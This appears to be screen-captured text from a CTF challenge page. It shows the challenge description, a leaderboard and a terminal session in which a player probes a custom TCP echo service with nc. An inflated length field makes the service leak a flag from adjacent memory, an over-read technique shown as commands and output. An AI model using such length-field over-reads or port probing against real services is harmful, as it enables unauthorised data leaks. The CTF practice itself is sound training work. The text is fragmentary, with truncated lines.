 1 2 3 4
2
0:36
Challenge | CTF
Team | CTF
Leaderboard | CTF
Idee about this i
ChatGPT
Palace of Khudá
ctf-2026.ctf-platform.xyz/challenges/y339z7v6a1570ktocsvz9v17
80%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
CTF 2026
Challenges
Back to Challenges
Net Custom Protocol
INFRA
Report
Description
Read the challenge prompt and requirements.
Reverse the custom echo protocol(ECHO|k|foo) over tcp and find a way to leak the
secret. A player-facing transcript is provided; the service and secret are organizer-only.
Hints
Reveal hints progressively while solving.
Hint 1
-35
Challenge Status
Points
70
Scoring
Static
Solved
Team attempt 2 / 10
Submit Flag
Your team has already s
challenge.
Bloods
FIRST BLOOD
yoshimurakenshin178
@yoshimurakenshin178
7/18/2026, 2:33:13 PM
SECOND BLOOD
ptsd15deepak9234
@ptsd15deepak9234
7/18/2026, 2:34:02 PM
THIRD BLOOD
Research
@athena_research26
7/18/2026, 2:37:21 PM
Challenge Instance
boy@kali: ~
Session Actions Edit View Help
┌──(boy㉿kali)-[~]
└─$ timeout 5 bash -c 'cat < /dev/null > /dev/tcp/13.206.57.188/10043' && echo OPEN || echo CLOSED
OPEN
┌──(boy㉿kali)-[~]
└─$ nc 13.206.57.188 10043
ECHO|k|foo
ERR|bad-len
ECHO|3|foo
OK|foo
ECHO|k|3|foo
ERR|bad-len
ECHO|3|k|foo
OK|k|f
ECHO|4|test
OK|test
HELP
ERR|bad-format
INFO
ERR|bad-format
GET
ERR|bad-format
FLAG
ERR|bad-format
SECRET
ERR|bad-format
LEAK
ERR|bad-format
DEBUG
ERR|bad-format
FLAG|0|
ERR|unknown-cmd
FLAG|10|foo
ERR|unknown-cmd
SECRET|0|
ERR|unknown-cmd
ECHO|10|foo
OK|foo
ECHO|100|foo
OK|fooathena{f4ur460uYpt01dGa}
exploit.py
firmware.bin
firmware_notes.txt
ftp.pdf
README.md
recover.py
release_arena_us-
release-2.ovpn
sanitizer.py
usnjrnl.bin
Whereami.jpeg